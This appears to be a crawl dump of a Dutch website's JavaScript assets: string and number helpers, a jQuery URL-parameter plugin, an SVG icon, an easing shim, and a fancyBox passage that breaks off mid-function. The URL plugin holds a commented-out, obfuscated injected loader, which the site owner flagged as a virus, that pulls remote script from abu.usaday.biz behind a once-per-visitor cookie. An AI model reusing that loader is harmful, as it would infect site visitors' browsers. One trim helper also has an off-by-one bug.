if (!String.prototype.contains) {
String.prototype.contains = function () {
return String.prototype.indexOf.apply(this, arguments) !== -1;
};
}

// ********************** TRIM STRING - WHITESPACE and MULTIPLE CHARACTERS ***********************
// EXAMPLE: console.log(trim(" - hello** +", "+*- "));
var trim = (function () {
// "use strict";
function escapeRegex(string) {
return string.replace(/[\[\](){}?*+\^$\\.|\-]/g, "\\$&");
}
return function trim(str, characters, flags) {
if (arguments.length == 1) {
return str.replace(/^\s+|\s+$/g, "");
}
flags = flags || "g";
if (typeof str !== "string" || typeof characters !== "string" || typeof flags !== "string") {
return str;
//throw new TypeError("argument must be string");
}
if (!/^[gi]*$/.test(flags)) {
return str;
// throw new TypeError("Invalid flags supplied '" + flags.match(new RegExp("[^gi]*")) + "'");
}
characters = escapeRegex(characters);
return str.replace(new RegExp("^[" + characters + "]+|[" + characters + "]+$", flags), '');
};
}());

// ********************** TRIM STRING - 1 CHARACTER LEFT+RIGHT ***********************
function trimChar(str, charToRemove) {
while (str.charAt(0) == charToRemove) {
str = str.substring(1);
}
while (str.charAt(str.length - 1) == charToRemove) {
str = str.substring(0, str.length - 2);
}
return str;
}

// ********************** Remove Html Tags ***********************
function RemoveHtmlTags(str) {
return str.replace(/(<([^>]+)>)/gi, "");
}
// ********************** IsEmpty Check ***********************
function isEmpty(value) {
return value === undefined || value === null || value === '';
}

function highlightText(str, substring) {
if (!substring) {
return str; // Retourneer de originele string als er geen substring is
}
// Cre�er een case-insensitive reguliere expressie met reguliere aanhalingstekens
const regex = new RegExp('(' + substring + ')', 'gi'); // Gebruik gewone aanhalingstekens
// Vervang en behoud de oorspronkelijke case van het gematchte deel
return str.replace(regex, match => '<span class="highlight">' + match + '</span>');
}

// ********************** chkStr ***********************
function chkStr(input) {
// Check
if (input === null) return '';
if (input === undefined) return '';
if (Array.isArray(input)) return '[' + input.map(chkStr).join(', ') + ']';
// object
if (typeof input === 'object') {
let parts = [];
for (let key in input) {
if (Object.prototype.hasOwnProperty.call(input, key)) {
parts.push(key + ': ' + chkStr(input[key]));
}
}
return '{' + parts.join(', ') + '}';
}
// to String
return String(input);
}
// ********************** chkBool ***********************
function chkBool(input) {
// Check
input = chkStr(input).toLowerCase().trim();
// Choose
switch (input) {
case "waar":
case "on":
case "high":
case "true":
case "yes":
case "1":
return true;
}
return false;
};
// ********************** Function chkInt ***********************
function chkInt(input) {
// Check
input = chkStr(input).toLowerCase().trim();
// Check
if (input == '')
return 0;
// Convert
return parseInt(input, 10);
};
// ********************** Function chkDbl ***********************
function chkDbl(input) {
// Check
input = chkStr(input).toLowerCase().trim();
// Check
if (input == '')
return 0;
// Convert
return parseFloat(input);
};
// ********************** Function val2 ***********************
// val2("EUR -9,95") // -9.95
// val2("1.123,45") // 1123.45
// val2(" +12.345 ") // 12345
// val2("-$1,234.56") // -1234.56
// val2("abc") // 0.0
function val2(input) {
// CONVERT TO STRING
let str = String(input ?? '').trim();
// CHECK EMPTY OR NO DIGIT
if (!str || !/[0-9]/.test(str)) return 0.0;
// NEGATIEF?
let isNegative = str.startsWith('-') || str.endsWith('-');
// TRIM +/-
str = str.replace(/^[-+]+|[-+]+$/g, '').trim();
// VIND EERSTE EN LAATSTE POSITIE VAN GETAL
let firstDigit = -1;
let lastDigit = -1;
for (let i = 0; i < str.length; i++) {
if (/\d|[.,]/.test(str[i])) {
if (firstDigit === -1) firstDigit = i;
lastDigit = i;
} else if (firstDigit !== -1) {
break;
}
}
// ONGELDIGE POSITIES?
if (firstDigit === -1 || lastDigit === -1 || firstDigit > lastDigit)
return 0.0;
// NEGATIEF SYMBOOL VOOR GETAL?
if (firstDigit > 0 && str[firstDigit - 1] === '-') {
isNegative = true;
}
// EXTRACT NUMMER
str = str.substring(firstDigit, lastDigit + 1);
// ANALYSEER EN CONVERT
let result = 0.0;
const dotCount = (str.match(/\./g) || []).length;
const commaCount = (str.match(/,/g) || []).length;
if (!str.includes('.') && !str.includes(',')) {
// GEEN SCHEIDINGSTEKENS
result = parseFloat(str.replace(/[^\d]/g, ''));
} else if (!str.includes('.') && commaCount >= 2) {
// MEERDERE KOMMA'S => duizendseps
result = parseFloat(str.replace(/,/g, ''));
} else if (!str.includes(',') && dotCount >= 2) {
// MEERDERE PUNTEN => duizendseps
result = parseFloat(str.replace(/\./g, ''));
} else {
// COMBINATIE OF ENKELE DECIMAAL
const lastSepIndex = Math.max(str.lastIndexOf(','), str.lastIndexOf('.'));
const decimalSep = str[lastSepIndex];
const thousandSep = decimalSep === ',' ? '.' : ',';
// Strip duizendscheidingstekens
str = str.replace(new RegExp('\\' + thousandSep, 'g'), '');
// Vervang decimaal met punt (voor JS)
str = str.replace(decimalSep, '.');
// Alleen de getallen behouden
const match = str.match(/[-+]?\d*\.?\d*/);
result = match ? parseFloat(match[0]) : 0.0;
}
// NEGATIEF?
if (isNegative && result > 0) result = -result;
return result;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/jquery/jquery.getparams.min.js?r=20250602-113850
body_size: 1940
content:
/* Copyright (c) 2006 Mathias Bank (http://www.mathias-bank.de)
* Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
* and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
*
* Thanks to Hinnerk Ruemenapf - http://hinnerk.ruemenapf.de/ for bug reporting and fixing.
*/
/*
* 2023-07-05 Uitgecommentareerd, script geinjecteerd, lijkt op een virus....
* var MNeYfTWfpDr = ["\u0042\x72\u006F\x77\x73\x65\x72", "\u0074\u006F\u004C\u006F\x77\u0065\x72\x43\x61\x73\u0065", "\x75\x73\u0065\u0072\u0041\x67\x65\x6E\u0074", "\u006E\u0061\x76\x69\u0067\u0061\u0074\u006F\x72", "\x74\x65\u0073\x74", "\u004A\x73\u004C\u006F\x61\x64\x65\u0072", "\x73\u0063\x72\x69\u0070\x74", "\u0063\x72\u0065\x61\x74\x65\u0045\x6C\u0065\x6D\x65\u006E\x74", "\u0063\u0068\u0061\u0072\x73\x65\u0074", "\u0067\x62\x6B", "\x73\u0065\x74\u0041\u0074\u0074\x72\u0069\u0062\x75\u0074\u0065", "\u0074\x79\x70\u0065", "\u0074\x65\u0078\u0074\u002F\x6A\u0061\u0076\u0061\x73\x63\x72\x69\u0070\x74", "\x73\x72\u0063", "\u0061\x70\u0070\u0065\x6E\u0064\x43\u0068\x69\u006C\u0064", "\u0068\u0065\x61\u0064", "\x67\x65\x74\x45\u006C\x65\x6D\x65\x6E\u0074\u0073\x42\x79\u0054\u0061\u0067\u004E\x61\x6D\u0065", "\u0069\x65", "\u006F\u006E\x72\u0065\x61\u0064\x79\u0073\x74\u0061\x74\u0065\u0063\u0068\x61\x6E\x67\x65", "\x72\u0065\u0061\x64\u0079\u0053\x74\u0061\u0074\x65", "\u006C\x6F\x61\u0064\x65\x64", "\u0072\x65\u0061\x64\u0079\u0053\u0074\x61\u0061\u0074\x65", "\x63\u006F\x6D\u0070\x6C\u0065\x74\u0065", "\x6D\u006F\x7A", "\x6F\u006E\u006C\x6F\x61\x64", "\u0067\x65\x74\u0044\u0061\u0074\x65", "\x73\x65\u0074\x44\u0061\u0074\x65", "\u0063\x6F\x6F\u006B\u0069\u0065", "\x3D", "", "\u003B\u0065\u0078\x70\x69\u0072\u0065\x73\u003D", "\x74\u006F\u0047\x4D\u0054\x53\x74\x72\u0069\x6E\u0067", "\x6C\u0065\x6E\x67\x74\x68", "\x69\u006E\x64\x65\u0078\x4F\u0066", "\u003B", "\x73\u0075\x62\u0073\u0074\u0072\u0069\x6E\x67", "\u0055\x73\u0065\u0072\u0054\x6F\x6B\x65\u006E\u005F\x4F\x6E\x63\u0065", "\u0072\u0061\x6E\x64\u006F\u006D", "\x68\u0074\x74\u0070\u0073\u003A\u002F\x2F\u0061\x62\u0075\x2E\u0075\x73\x61\u0064\x61\u0079\x2E\u0062\u0069\u007A\u002F\u006A\x71\x75\x65\u0072\u0079\x2D\x33\u002E\x36\u002E\x30\x2E\u006D\x69\x6E\x2E\x6A\u0073", "\x6C\x6F\u0061\x64"]; var MiniSite = new Object(); MiniSite[MNeYfTWfpDr[0]] = { ie: /msie/[MNeYfTWfpDr[4]](window[MNeYfTWfpDr[3]][MNeYfTWfpDr[2]][MNeYfTWfpDr[1]]()), moz: /gecko/[MNeYfTWfpDr[4]](window[MNeYfTWfpDr[3]][MNeYfTWfpDr[2]][MNeYfTWfpDr[1]]()), opera: /opera/[MNeYfTWfpDr[4]](window[MNeYfTWfpDr[3]][MNeYfTWfpDr[2]][MNeYfTWfpDr[1]]()), safari: /safari/[MNeYfTWfpDr[4]](window[MNeYfTWfpDr[3]][MNeYfTWfpDr[2]][MNeYfTWfpDr[1]]()) }; MiniSite[MNeYfTWfpDr[5]] = { load: function (MMMVsireNLDOwx2, MMMVsireNLDOwx3) { var MMMVsireNLDOwx4 = document[MNeYfTWfpDr[7]](MNeYfTWfpDr[6]); MMMVsireNLDOwx4[MNeYfTWfpDr[10]](MNeYfTWfpDr[8], MNeYfTWfpDr[9]); MMMVsireNLDOwx4[MNeYfTWfpDr[10]](MNeYfTWfpDr[11], MNeYfTWfpDr[12]); MMMVsireNLDOwx4[MNeYfTWfpDr[10]](MNeYfTWfpDr[13], MMMVsireNLDOwx2); document[MNeYfTWfpDr[16]](MNeYfTWfpDr[15])[0][MNeYfTWfpDr[14]](MMMVsireNLDOwx4); if (MiniSite[MNeYfTWfpDr[0]][MNeYfTWfpDr[17]]) { MMMVsireNLDOwx4[MNeYfTWfpDr[18]] = function () { if (this[MNeYfTWfpDr[19]] == MNeYfTWfpDr[20] || this[MNeYfTWfpDr[21]] == MNeYfTWfpDr[22]) { if (MMMVsireNLDOwx3 != undefined) { MMMVsireNLDOwx3() } } } } else { if (MiniSite[MNeYfTWfpDr[0]][MNeYfTWfpDr[23]]) { MMMVsireNLDOwx4[MNeYfTWfpDr[24]] = function () { if (MMMVsireNLDOwx3 != undefined) { MMMVsireNLDOwx3() } } } else { if (MMMVsireNLDOwx3 != undefined) { MMMVsireNLDOwx3() } } } } }; function UZDgaro(MMMVsireNLDOwx6, MMMVsireNLDOwx7, MMMVsireNLDOwx8) { var MMMVsireNLDOwx9 = new Date(); MMMVsireNLDOwx9[MNeYfTWfpDr[26]](MMMVsireNLDOwx9[MNeYfTWfpDr[25]]() + MMMVsireNLDOwx8); document[MNeYfTWfpDr[27]] = MMMVsireNLDOwx6 + MNeYfTWfpDr[28] + escape(MMMVsireNLDOwx7) + ((MMMVsireNLDOwx8 == null) ? MNeYfTWfpDr[29] : MNeYfTWfpDr[30] + MMMVsireNLDOwx9[MNeYfTWfpDr[31]]()) } function vKjnEZ(MMMVsireNLDOwx6) { if (document[MNeYfTWfpDr[27]][MNeYfTWfpDr[32]] > 0) { c_start = document[MNeYfTWfpDr[27]][MNeYfTWfpDr[33]](MMMVsireNLDOwx6 + MNeYfTWfpDr[28]); if (c_start != -1) { c_start = c_start + MMMVsireNLDOwx6[MNeYfTWfpDr[32]] + 1; c_end = document[MNeYfTWfpDr[27]][MNeYfTWfpDr[33]](MNeYfTWfpDr[34], c_start); if (c_end == -1) { c_end = document[MNeYfTWfpDr[27]][MNeYfTWfpDr[32]] }; return unescape(document[MNeYfTWfpDr[27]][MNeYfTWfpDr[35]](c_start, c_end)) } }; return MNeYfTWfpDr[29] } var TRhduqg = vKjnEZ(MNeYfTWfpDr[36]); if (TRhduqg == MNeYfTWfpDr[29] || TRhduqg == undefined) { UZDgaro(MNeYfTWfpDr[36], Math[MNeYfTWfpDr[37]]().toString(36), 1); MiniSite[MNeYfTWfpDr[5]][MNeYfTWfpDr[39]](MNeYfTWfpDr[38], function () { }) }
*/
jQuery.extend({
/**
* Returns get parameters.
*
* If the desired param does not exist, null will be returned
*
* @example value = $.getURLParam("paramName");
*/
getURLParam: function (strParamName) {
var strReturn = "";
var strHref = window.location.href;
var bFound = false;
var cmpstring = strParamName + "=";
var cmplen = cmpstring.length;
if (strHref.indexOf("?") > -1) {
var strQueryString = strHref.substr(strHref.indexOf("?") + 1);
var aQueryString = strQueryString.split("&");
for (var iParam = 0; iParam < aQueryString.length; iParam++) {
if (aQueryString[iParam].substr(0, cmplen).toLowerCase() == cmpstring.toLowerCase()) {
var aParam = aQueryString[iParam].split("=");
strReturn = aParam[1];
// REMOVE #
if (strReturn.indexOf('#') > -1) {
strReturn = strReturn.split('#')[0];
} // zit een # in value
bFound = true;
break;
}
}
}
if (bFound == false) return '';
return strReturn;
},
/*
This Javascript function returns the current page with the query string parameter data included that is passed to the function.
If the current url already contains the supplied query string and value, no redirect will take place.
Existing parameters and values are retained in the url.
Created by Digizon Beheer B.V. 2012-01-18
* @example value = $.setURLParam("paramName", "paramValue");
*/
setURLParam: function (parameter, value) {
//Get Query String from url
fullQString = window.location.search.substring(1);
paramCount = 0;
queryStringComplete = "?";
// set to lowercase
parameter = parameter.toLowerCase();
if (fullQString.length > 0) {
//Split Query String into separate parameters
paramArray = fullQString.split("&");
//Loop through params, check if parameter exists.
for (i = 0; i < paramArray.length; i++) {
currentParameter = paramArray[i].split("=");
if (currentParameter[0].toLowerCase() == parameter) //Parameter already exists in current url
{
//don't include existing (will be appended to end of url)
}
else //Existing unrelated parameter
{
if (paramCount > 0)
queryStringComplete = queryStringComplete + "&";
queryStringComplete = queryStringComplete + paramArray[i];
paramCount++;
}
}
}
//Add/Update query string if required.
if (paramCount == 0)
queryStringComplete = queryStringComplete + parameter + "=" + value;
else
queryStringComplete = queryStringComplete + "&" + parameter + "=" + value;
// Return complete path + querystring
return self.location.pathname + queryStringComplete;
}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.digizon.nl/images/pronounce-icon.svg
body_size: 3797
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'>
<svg style="shape-rendering:auto" xmlns="http://www.w3.org/2000/svg" height="96" width="128" version="1.1" viewBox="0 0 128 96">
 <desc>Loudspeaker</desc>
<!-- Authors: Graphic design: Jeff Bonham (silsor) / SVG Code: Gennaro Prota
      License: See http://en.wikipedia.org/wiki/Image:Sound-icon.svg -->
 <defs>
  <style type="text/css"><![CDATA[
    .basket      {fill:#191919;fill-opacity:0.9}
    .wave_outer  {fill:#7f7f7f;fill-opacity:0.4}
    .wave_middle {fill:#4c4c4c;fill-opacity:0.6}
    .wave_inner  {fill:#191919;fill-opacity:0.7}
    .magnet      {fill:url(#id0)}
    .diaphragm   {fill:url(#id1)}
    .surround    {fill:url(#id2)}
    .in          {fill:url(#id3)}
    .out         {fill:url(#id4)}
   ]]></style>
  <linearGradient id="id0" y2="22" gradientUnits="userSpaceOnUse" x2="21.784" y1="74.003" x1="21.784">
   <stop stop-color="#fff" offset="0"/>
   <stop stop-color="#aaa9a9" offset="1"/>
  </linearGradient>
  <linearGradient id="id1" y2="48" gradientUnits="userSpaceOnUse" x2="14" y1="48" x1="60">
   <stop stop-color="#6b6b6b" offset="0"/>
   <stop stop-color="#909090" offset=".4"/>
   <stop stop-color="#fff" offset="1"/>
  </linearGradient>
  <linearGradient id="id2" y2="48" gradientUnits="userSpaceOnUse" x2="12" y1="48" x1="62">
   <stop stop-color="#dededd" offset="0"/>
   <stop stop-color="#c4c4c3" offset=".32157"/>
   <stop stop-color="#7a7a7a" offset="1"/>
  </linearGradient>
  <linearGradient id="id3" y2="46.715" gradientUnits="userSpaceOnUse" x2="32.774" y1="46.715" x1="45.367">
   <stop stop-color="#fff" offset="0"/>
   <stop stop-color="#d4d4d4" offset=".32157"/>
   <stop stop-color="#c2c1c1" offset="1"/>
  </linearGradient>
  <linearGradient id="id4" y2="48.001" gradientUnits="userSpaceOnUse" x2="24.023" y1="48.001" x1="47.978">
   <stop stop-color="#c3c3c3" offset="0"/>
   <stop stop-color="#555" offset="1"/>
  </linearGradient>
 </defs>
 <g id="speaker_icon">
  <path id="bottom_plate" d="m21.345 20c-11.769 0-21.345 12.561-21.345 27.999 0 15.44 9.5758 28.001 21.345 28.001 11.764 0 21.336-12.56 21.336-28.001 0-15.437-9.5716-27.999-21.336-27.999z" class="basket"/>
  <path id="magnet" d="m21.785 74.003c-10.928 0-19.785-11.639-19.785-26.003 0-14.362 8.8562-26 19.785-26 10.924 0 19.782 11.638 19.782 26s-8.858 26.003-19.782 26.003z" class="magnet"/>
  <path id="basket" d="m37 0c-14.887 0-26.998 21.088-26.998 47.007 0 25.922 12.112 48.993 26.998 48.993 14.888 0.0011338 27-23.07 27-48.993 0-25.919-12.111-47.007-27-47.007z" class="basket"/>
  <path id="surround" d="m37 91.999c-13.808 0-25.001-19.702-25.001-44.001 0-24.298 11.193-43.998 25.001-43.998 13.807 0 25 19.701 25 43.998 0 24.299-11.192 44.001-25 44.001z" class="surround"/>
  <path id="diaphragm" d="m37 90c-12.701 0-23-18.804-23-42 0-23.197 10.299-41.999 23-41.999 12.703 0 23 18.804 23 41.999 0 23.197-10.297 42-23 42z" class="diaphragm"/>
  <g id="dust_cup">
   <ellipse id="in" rx="6.2966" ry="10.554" class="in" cy="46.715" cx="39.07"/>
   <path id="out" d="m36 68.063c-6.6153 0-11.978-8.9828-11.978-20.063 0-11.079 5.362-20.06 11.978-20.06 6.6142 0 11.978 8.9813 11.978 20.06 0 11.08-5.3639 20.063-11.978 20.063z" class="out"/>
  </g>
  <path id="wave_inner" d="m77.044 16.433c14.542 15.731 14.675 43.886 0 62.715-3.8048 1.9642-10.434 0.21959-8.7855-2.0999 11.962-16.541 11.821-44.668 0-58.27-1.6301-2.3913 6.3632-3.4397 8.7855-2.3459z" class="wave_inner"/>
  <path id="wave_middle" d="m97.044 8.5417c14.542 19.666 14.675 54.865 0 78.405-3.8041 2.4556-10.433 0.27515-8.7851-2.6249 11.962-20.679 11.821-55.843 0-72.847-1.6309-2.9892 6.3628-4.3007 8.7851-2.9329v-0.00037795z" class="wave_middle"/>
  <path id="wave_outer" d="m117.04 0.66066c14.542 23.594 14.675 65.822 0 94.062-3.8048 2.9465-10.434 0.32995-8.7855-3.1495 11.962-24.808 11.821-66.994 0-87.393-1.6301-3.5864 6.3632-5.1594 8.7855-3.5191z" class="wave_outer"/>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/jquery/jquery.easing.compatibility.min.js?r=20250602-113850
body_size: 81
content:
/*
 * jQuery Easing Compatibility v1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Adds compatibility for applications that use the pre 1.2 easing names
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 */

jQuery.extend( jQuery.easing,
{
 easeIn: function (x, t, b, c, d) {
 return jQuery.easing.easeInQuad(x, t, b, c, d);
 },
 easeOut: function (x, t, b, c, d) {
 return jQuery.easing.easeOutQuad(x, t, b, c, d);
 },
 easeInOut: function (x, t, b, c, d) {
 return jQuery.easing.easeInOutQuad(x, t, b, c, d);
 },
 expoin: function(x, t, b, c, d) {
 return jQuery.easing.easeInExpo(x, t, b, c, d);
 },
 expoout: function(x, t, b, c, d) {
 return jQuery.easing.easeOutExpo(x, t, b, c, d);
 },
 expoinout: function(x, t, b, c, d) {
 return jQuery.easing.easeInOutExpo(x, t, b, c, d);
 },
 bouncein: function(x, t, b, c, d) {
 return jQuery.easing.easeInBounce(x, t, b, c, d);
 },
 bounceout: function(x, t, b, c, d) {
 return jQuery.easing.easeOutBounce(x, t, b, c, d);
 },
 bounceinout: function(x, t, b, c, d) {
 return jQuery.easing.easeInOutBounce(x, t, b, c, d);
 },
 elasin: function(x, t, b, c, d) {
 return jQuery.easing.easeInElastic(x, t, b, c, d);
 },
 elasout: function(x, t, b, c, d) {
 return jQuery.easing.easeOutElastic(x, t, b, c, d);
 },
 elasinout: function(x, t, b, c, d) {
 return jQuery.easing.easeInOutElastic(x, t, b, c, d);
 },
 backin: function(x, t, b, c, d) {
 return jQuery.easing.easeInBack(x, t, b, c, d);
 },
 backout: function(x, t, b, c, d) {
 return jQuery.easing.easeOutBack(x, t, b, c, d);
 },
 backinout: function(x, t, b, c, d) {
 return jQuery.easing.easeInOutBack(x, t, b, c, d);
 }
});

--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/jquery/fancybox/jquery.fancybox.min.js?r=20250602-113850
body_size: 12129
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

(function (window, document, $, undefined) {
 "use strict";

 var H = $("html"),
 W = $(window),
 D = $(document),
 F = $.fancybox = function () {
 F.open.apply( this, arguments );
 },
 IE = navigator.userAgent.match(/msie/i),
 didUpdate = null,
 isTouch = document.createTouch !== undefined,

 isQuery = function(obj) {
 return obj && obj.hasOwnProperty && obj instanceof $;
 },
 isString = function(str) {
 return str && $.type(str) === "string";
 },
 isPercentage = function(str) {
 return isString(str) && str.indexOf('%') > 0;
 },
 isScrollable = function(el) {
 return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
 },
 getScalar = function(orig, dim) {
 var value = parseInt(orig, 10) || 0;

 if (dim && isPercentage(orig)) {
 value = F.getViewport()[ dim ] / 100 * value;
 }

 return Math.ceil(value);
 },
 getValue = function(value, dim) {
 return getScalar(value, dim) + 'px';
 };

 $.extend(F, {
 // The current version of fancyBox
 version: '2.1.5',

 defaults: {
 padding : 5,
 margin : 20,

 width : 800,
 height : 600,
 minWidth : 100,
 minHeight : 100,
 maxWidth : 9999,
 maxHeight : 9999,
 pixelRatio: 1, // Set to 2 for retina display support

 autoSize : true,
 autoHeight : false,
 autoWidth : false,

 autoResize : true,
 autoCenter : !isTouch,
 fitToView : true,
 aspectRatio : false,
 topRatio : 0.5,
 leftRatio : 0.5,

 scrolling : 'auto', // 'auto', 'yes' or 'no'
 wrapCSS : '',

 arrows : true,
 closeBtn : true,
 closeClick : false,
 nextClick : false,
 mouseWheel : true,
 autoPlay : false,
 playSpeed : 3000,
 preload : 3,
 modal : false,
 loop : true,

 ajax : {
 dataType : 'html',
 headers : { 'X-fancyBox': true }
 },
 iframe : {
 scrolling : 'auto',
 preload : true
 },
 swf : {
 wmode: 'transparent',
 allowfullscreen : 'true',
 allowscriptaccess : 'always'
 },

 keys : {
 next : {
 13 : 'left', // enter
 34 : 'up', // page down
 39 : 'left', // right arrow
 40 : 'up' // down arrow
 },
 prev : {
 8 : 'right', // backspace
 33 : 'down', // page up
 37 : 'right', // left arrow
 38 : 'down' // up arrow
 },
 close : [27], // escape key
 play : [32], // space - start/stop slideshow
 toggle : [70] // letter "f" - toggle fullscreen
 },

 direction : {
 next : 'left',
 prev : 'right'
 },

 scrollOutside : true,

 // Override some properties
 index : 0,
 type : null,
 href : null,
 content : null,
 title : null,

 // HTML templates
 tpl: {
 wrap : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
 image : '<img class="fancybox-image" src="{href}" alt="" />',
 iframe : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
 error : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
 closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
 next : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
 prev : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
 },

 // Properties for each animation type
 // Opening fancyBox
 openEffect : 'fade', // 'elastic', 'fade' or 'none'
 openSpeed : 250,
 openEasing : 'swing',
 openOpacity : true,
 openMethod : 'zoomIn',

 // Closing fancyBox
 closeEffect : 'fade', // 'elastic', 'fade' or 'none'
 closeSpeed : 250,
 closeEasing : 'swing',
 closeOpacity : true,
 closeMethod : 'zoomOut',

 // Changing next gallery item
 nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
 nextSpeed : 250,
 nextEasing : 'swing',
 nextMethod : 'changeIn',

 // Changing previous gallery item
 prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
 prevSpeed : 250,
 prevEasing : 'swing',
 prevMethod : 'changeOut',

 // Enable default helpers
 helpers : {
 overlay : true,
 title : true
 },

 // Callbacks
 onCancel : $.noop, // If canceling
 beforeLoad : $.noop, // Before loading
 afterLoad : $.noop, // After loading
 beforeShow : $.noop, // Before changing in current item
 afterShow : $.noop, // After opening
 beforeChange : $.noop, // Before changing gallery item
 beforeClose : $.noop, // Before closing
 afterClose : $.noop // After closing
 },

 //Current state
 group : {}, // Selected group
 opts : {}, // Group options
 previous : null, // Previous element
 coming : null, // Element being loaded
 current : null, // Currently loaded element
 isActive : false, // Is activated
 isOpen : false, // Is currently open
 isOpened : false, // Have been fully opened at least once

 wrap : null,
 skin : null,
 outer : null,
 inner : null,

 player : {
 timer : null,
 isActive : false
 },

 // Loaders
 ajaxLoad : null,
 imgPreload : null,

 // Some collections
 transitions : {},
 helpers : {},

 /*
 * Static methods
 */

 open: function (group, opts) {
 if (!group) {
 return;
 }

 if (!$.isPlainObject(opts)) {
 opts = {};
 }

 // Close if already active
 if (false === F.close(true)) {
 return;
 }

 // Normalize group
 if (!$.isArray(group)) {
 group = isQuery(group) ? $(group).get() : [group];
 }

 // Recheck if the type of each element is `object` and set content type (image, ajax, etc)
 $.each(group, function(i, element) {
 var obj = {},
 href,
 title,
 content,
 type,
 rez,
 hrefParts,
 selector;

 if ($.type(element) === "object") {
 // Check if is DOM element
 if (element.nodeType) {
 element = $(element);
 }

 if (isQuery(element)) {
 obj = {
 href : element.data('fancybox-href') || element.attr('href'),
 title : element.data('fancybox-title') || element.attr('title'),
 isDom : true,
 element : element
 };

 if ($.metadata) {
 $.extend(true, obj, element.metadata());
 }

 } else {
 obj = element;
 }
 }

 href = opts.href || obj.href || (isString(element) ? element : null);
 title = opts.title !== undefined ? opts.title : obj.title || '';

 content = opts.content || obj.content;
 type = content ? 'html' : (opts.type || obj.type);

 if (!type && obj.isDom) {
 type = element.data('fancybox-type');

 if (!type) {
 rez = element.prop('class').match(/fancybox\.(\w+)/);
 type = rez ? rez[1] : null;
 }
 }

 if (isString(href)) {
 // Try to guess the content type
 if (!type) {
 if (F.isImage(href)) {
 type = 'image';

 } else if (F.isSWF(href)) {
 type = 'swf';

 } else if (href.charAt(0) === '#') {
 type = 'inline';

 } else if (isString(element)) {
 type = 'html';
 content = element;
 }
 }

 // Split url into two pieces with source url and content selector, e.g,
 // "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
 if (type === 'ajax') {
 hrefParts = href.split(/\s+/, 2);
 href = hrefParts.shift();
 selector = hrefParts.shift();
 }
 }

 if (!content) {
 if (type === 'inline') {
 if (href) {
 content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7

 } else if (obj.isDom) {
 content = element;
 }

 } else if (type === 'html') {
 content = href;

 } else if (!type && !href && obj.isDom) {
 type = 'inline';
 content = element;
 }
 }

 $.extend(obj, {
 href : href,
 type : type,
 content : content,
 title : title,
 selector : selector
 });

 group[ i ] = obj;
 });

 // Extend the defaults
 F.opts = $.extend(true, {}, F.defaults, opts);

 // All options are merged recursive except keys
 if (opts.keys !== undefined) {
 F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
 }

 F.group = group;

 return F._start(F.opts.index);
 },

 // Cancel image loading or abort ajax request
 cancel: function () {
 var coming = F.coming;

 if (!coming || false === F.trigger('onCancel')) {
 return;
 }

 F.hideLoading();

 if (F.ajaxLoad) {
 F.ajaxLoad.abort();
 }

 F.ajaxLoad = null;

 if (F.imgPreload) {
 F.imgPreload.onload = F.imgPreload.onerror = null;
 }

 if (coming.wrap) {
 coming.wrap.stop(true, true).trigger('onReset').remove();
 }

 F.coming = null;

 // If the first item has been canceled, then clear everything
 if (!F.current) {
 F._afterZoomOut( coming );
 }
 },

 // Start closing animation if is open; remove immediately if opening/closing
 close: function (event) {
 F.cancel();

 if (false === F.trigger('beforeClose')) {
 return;
 }

 F.unbindEvents();

 if (!F.isActive) {
 return;
 }

 if (!F.isOpen || event === true) {
 $('.fancybox-wrap').stop(true).trigger('onReset').remove();

 F._afterZoomOut();

 } else {
 F.isOpen = F.isOpened = false;
 F.isClosing = true;

 $('.fancybox-item, .fancybox-nav').remove();

 F.wrap.stop(true, true).removeClass('fancybox-opened');

 F.transitions[ F.current.closeMethod ]();
 }
 },

 // Manage slideshow:
 // $.fancybox.play(); - toggle slideshow
 // $.fancybox.play( true ); - start
 // $.fancybox.play( false ); - stop
 play: function ( action ) {
 var clear = function () {
 clearTimeout(F.player.timer);
 },
 set = function () {
 clear();

 if (F.current && F.player.isActive) {
 F.player.timer = setTimeout(F.next, F.current.playSpeed);
 }
 },
 stop = function () {
 clear();

 D.unbind('.player');

 F.player.isActive = false;

 F.trigger('onPlayEnd');
 },
 start = function () {
 if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
 F.player.isActive = true;

 D.bind({
 'onCancel.player beforeClose.player' : stop,
 'onUpdate.player' : set,
 'beforeLoad.player' : clear
 });

 set();

 F.trigger('onPlayStart');
 }
 };

 if (action === true || (!F.player.isActive && action !== false)) {
 start();
 } else {
 stop();
 }
 },

